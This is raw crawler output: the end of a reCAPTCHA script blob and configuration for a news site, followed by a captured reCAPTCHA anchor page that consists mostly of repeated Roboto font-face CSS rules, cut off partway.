qnDrhJKw4pxw7nDkMOxGcKOc8KuCsODXcOKRcK1w6/[base64]/CtCTDv8ObKTfDq8KIwrrDu2Qqw4Rew6/ClTHCt8KKAsOEw73DkMOBwpvCmSV9w7rDjSNsw5jCg8KDwpHCghMxwqbDqW3Cs8KtKsKbwprCmG01wqhnXkLCn8KmwopewqZse2lyw7LDsHV+wphYwqzDqBYLZA9iw5odwo7CiUsWw7dkwrPDvk7DgMOBFcOtwpjDo8KPZcOGw4oPX8O/wqcRwqRFw4/DlcOFJ2ErwrfDh8OIwoAPw7TCnAXDhcKRED3CmwB/wqPDl8OPw7JOwoBmQsKCPAt/EzVHO8KmR8KCw6haCQbDvcKIJ3fClsOjw5XDhcOlwqlZRcKbKsOpFcOMYlYYw7QIFQfCgsKhw5xcw70rPitRwoXCpDHDusO4wp5UwoAtEcObF8Kbw4kHw5Qdwo7DgxvDv8KQOBl9wovDijnCrG/DjHXDhlTDkjvCo8Ojwqd7aMOIF1hGK8KSd8K4BhJxKhnCgQ/DscOKw5bCkCBIwr4QQ2MYw6ITwr5zwqzCpDrCnAlHw4czQGzCmMKfw7HCn8O/FEtafsKlF3kkw5tZacKIe8Ktf8Knw6x8w4jDi8Ocw6hew6RtHsKGw47DpSHDrxJVw5bChMO/C8KWwqduP3LCjwDCkMKgHcO+eMKYMg/Do2c4EsKTw6DCusOwwol+w7PCpMKgfsOXMi45B8KgDDFqXE3DjsK0w7IRwpDCri/DpsKEecKKw58xRcKqw7jCuMKcWzHDu0LCq8KfW8OPw5XCnwjCoSsDE8ODMsKZwr/DizDDhsK/wqzCucKXwqspHHzCssKWBXMOaMKvwq0/w5MQworCu3towrt9wpPCj04VcnFaJ0DChcOgVcKjex4nwqNqc8OpwrEjUsKAwr8sw4jDo3cHZ8KiPG4yFsOCc2TCp1vCtcOEdjXDpBt1wrFxXBAjw5bCmwfCkA9kHRJbw5PDlRkbwrU4woQmwqs9O8Olwr/Dp2PCr8KMw7XDtsK0w4VsPcKEwpI0w7UGwrkvRcOFC8OWw6rDucKZw5XDmT/CgsKlw5XCusK6w4t8JTRIwrPDnHrDh8KhISZaScKrVjRJw6fDpsKow5bDjT9Rwp8hw4cwwpnDpsO8O3Yyw7rDocOuQMORw69wJwjCjcOfEwk/w6FlXMKbw6LDhjXCoGDCt8OjQmDDgMOxwrTDusORTkrCtsOWw4MkbUbDg8KUw41IwpbCrAZ/[base64]/CjyXCpcO6JcOSf8OnwrzCiR5iHx5nbizCtVbDhRXDmUnDvA0CYAJhXMKHHGLCjkjCoVbDk8Kxw7LDu8O5CsKFwrAdP8OHFMOcwpDCgX7CizlpB8KrwoAwE31zYmEpP8OeYFPDqcOIw6oAw5pXwqNgJyHDnirCjsOkw4vCklkNw7zCmndTw7jDvCbDpB8mABnDkcK/w6zCtsOnw7p/[base64]/[base64]/CjsOaw5vDosK3w47DpcOOaMKUd2Igw5fCkEFawpc6YcK+fnLCh8KTwqfChsOZw5bDtcOxLcKJI8OQw4DChwPDvcKbw6l4YlJiwq7CnsOSVMOxMsKRAsKfwqgnKmwxbycbbGrDuQ3DhmrDo8Krwr/CiXPDpsOGH8KSecOfay0dwrVPLm8Kw5MiwpHCk8KlwoBdQgHCpMOBwovDj17DrcOLwrRtOMO+woFOOsOvYxnCiS5BwotddlvDpAbCuAHDocO3DcKWVnfDgsOjwpTDtmddwoLCscOowp/CucOYeMK3K3V2DsKDw4hhAzrCnWTClXrDmcO4EBkWwoRVXDFsQMKAwqHCvsOyTWDDjS5pZCwBfkfDukoGHhPDmnHCqzlXHW3CtcOxw7PDuMK4w4TCkC8nwrPClsOFwr5tBsOeSsKqw4Yxw5llw4XDhMOgwop/XHhCX8OIVA00w4ZMwppPThpLLzLCqHTCqcKrwpRtNh06wrfCjcKXw70Gw7vCn8OCwqM8bsKVXz7DqjQGFEbDhmjDsMODwqgXw7xwfSt3wrPCjQBDf1xZbsOlw4fDgQ7DosOlKsOnIzVdeV7ChmbCiMOKw5XChC/CpcKaCMKjw5czwrjDv8Oaw5kDJsOfCMK/[base64]/CujV/clXDoMOqw67DhMORw7bDgcOpwoTDthjClUolwoV/w4PDtcKUwpPCq8ONwoTCpSbDksOlI3FJdC11w4jDoj3DpcOvdMOaXcK4w4XCjMOCScK/woPChwvDtMKBU8K3DRnCog4Fwr0hw4ZkDcOtw73CiTQCw5ZzPSMxwr7Crm/CiMKRYMOtwr/DtX8EDSjDqRMWTlDCvAh6wrgJMMOKwrVkMcKFwrYmw6wcOcKdXMKbw4XDlcOQwrEFPmTCkm7ClXF/elwnwp8LwoTCtMKAw4s+acO0w6PCsgDDhRXCjEfCu8Kdw4V8w5rDosO+bsONS8KZwqopwoJhKgnDgMOHwrHChMKpBGbDu8KEwprDqBE3w5AAw6kEw71NKVB3w4DDicKlTyV8w6tbb3BwJ8KKOcKqw7VLbGHDi8K/JyHClDsaB8OuMkjClMOiGcOtUT9mZUfDssK4R19Aw6jCp1DCl8OlfB7Do8KcUGNRw457wrc7w6oWw7NmR8OgAXjDisK/[base64]/Ch1UZw61mwqERwrVHOMOdw5RVw4I0w6gDwpvCrMOPwq9yI3fDmcK7w58LDMKKwp8awqgFw5jCt3jCp153wqrDo8OLw7ZGw5sHMsKSbcOmw6rCqSbDkFjDm1PDq8KpdsOdQMKvH8KuCcOsw50Ew5fCisKnw4bCksKDw5fDr8OSTxdxw6hlasORACvDkMKoSH/DgE8mfMKoE8KmVMKmw65Iw5oXw65Aw6JMRWdda27CnyA1woXDtMO5ZAjDqCrDtMO2wqo6wrPDvF/DjsOnMMKlYTgRCsKSUsKzKmLDlULCtwtROsOdwqfDjsOUwpXDjAfDpcO6w4vDv3/CthhVw58ow6ZJwqBrw7TDusKbw6TDiMOvwr1/RjEAKXnCmsOGw7sOcsKlXmUDwr5rwqTDpcOywolBw51CwrTDlcKiw6LDkMKMwpYtAAzDrVjDq0ATwpIbwr9AwozDmhs8wpErFMK5acOzw7/CuRp9A8KsLsOJw4NTw59Vw7sIw6zDjnU7woB1GytDMsOKZMObwo3Dr14mVsOfI3p6IGkXLAwjw43CpcKow78Kw6lLUxIQScO2w6Jrw7YgwrTCugkGw4TCqGYdwoXClik/JyoxUCpeYjZqw5wuWcKdasKDLU3Dh3HCnsOTw7E4CBHCgkF5wpPCnsKQwpTDn8KLw5rDkcOxw4UBw5XCgRTCh8KkZMKVwoIpw7RSw7l2KsKEVlPDkQpow5zCg8ONZ3vDuDlswr4vGMOZw43DqhPCsMKlNRnCucK8UUTCncONIBLDmjvDv1t7dsKqw799wrPDig/DsMKtwozDt8ObWMO5wpc1wonDrsOXw4Vew5LCgsKFUcOqw7BBccOGdi5qw53Cq8O+wrlyPCbDlETCuHErUHofw7/Dn8K/w5zCl8OpUcKfw6jDtUA+acKtwpRlwp7CqsKnOR/CjMKiw5zCvAM9w4fChU1ywq8dCcO9w7xnLsKZV8OQAsOYLMOWw6/DkwDCr8OPd2AMEkLDr8OkasKFDF0VZQMSw6B5woRWVMOmw688YxVeM8O0ZMOYw6/DggvCjMOPwp3CvRzCvx3Dp8KKDsOewoRVHsKifcKwTRTDt8OdwrzDpmNBwqjCkMKHRCTDmMK7wobClzDDk8KwY04yw5BcJMO8wqcBw7jDrBXDlTUlWcOvwrIiO8KdbknCtBJ0w6nCvsONGsKOwqPCv0vDvsOxKWXCtA/[base64]/wqfDtcKqw515w4rCrsKie8O2w4jDoQ/ClcOFAcOOw5HDqBnCuwPCr8OGwrIBwqDDqGLCjcOCUMK1BDjDisOHXcKLA8Omw7kgwqRiw78se3/[base64]/Coi43UTU+w53CusK7RsKYw75gB8KuwqkqKy/Cv0bClUtRwrQzw4bCtxnDmcKOw6DDmSTCi0vCqwU+LMOxUMOmwokib3jDv8KoKcKJwpPCiTQ1w4/[base64]/ChsKecMKuwpHCgTchwp3CicKcasKSEsOtwqdBEMOGJmYHbcOHwp9HITJnBcKjw6xXDHwTw73DoUE9w4rDq8KVBcObUmfDpH04G0HDixxRZsOue8KYJ8Ogw43DmcOGETkpcsO/[base64]/DoUDDm1fCl8Oow7jDjAkqcsK3wpcVC8OOZAnCvA3CncKNwoQgw63DoEjDucKKH0lcw5jDjsOpPMO/CsOFw4HDjAnCtTMtc3zDvsOhwoTCpcO1FGzDncK4wozDsmoDT3fCicK4OcKHImjDgMOlA8OIFlDDisOfCMKGbxXCmsKyEcOfw5QMwqtBwrTCg8OqBsO+w7t/w5pzL03DqcO3fsKEw7PCrMKHwqc+wpHCqcOOJhkLwrfCmsOiwrt5worDo8K9w4RCwpXCv2HCoXFObTlRw7tGwrXDn1/[base64]/DuRjCk8KQCcKSw5E6AFJpJyVAwpFdexDDlcKsJsOqK8K/a8KkwrnDuMOHcwtIFxjDv8OHT2nCnCHDjxE7w7dKA8OPwrVfw5/CuX40w7jCo8KiwqVce8K2wrbCk3fDksO8w71QKgEnwofCt8OFwpPCtGEpdTcQMzDCr8Otwq/Du8Kgw4JSwqEJw5zCqsKawqYNbBzCl1vCpDMNXQnCpsO7JMKhSEpNw6DCnU4kZHfDpcKmwpxDRMOoawtdC0hVw648wo7CpsOqw6PDgTYyw6HCnMOnw5XCshAJSixEwrXClGBZwq0DLMKFWcOyC0M\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tNoiS5zNBnB4jku/ecxJGYOwDIvjpT+SuM4KpsXUAko\\u003d\x22,1,0,null,1,1768442535975,0,0,[197,70],null,[255,108,78,170],\x22RC-Zi_i3M5gCHNBag\x22,null,null,null,null,null,\x220dAFcWeA7wKEbPOVXja65gaORuwTXuFZu_cvGUE1bgSrW6j6AzfrkAwdRZpUU3tSSknkMOV9sJRAnxVWdNhLgx9HeIeLZofRKHtA\x22,1768525335831]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=y3fi8qwzmy98
body_size: 48976
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
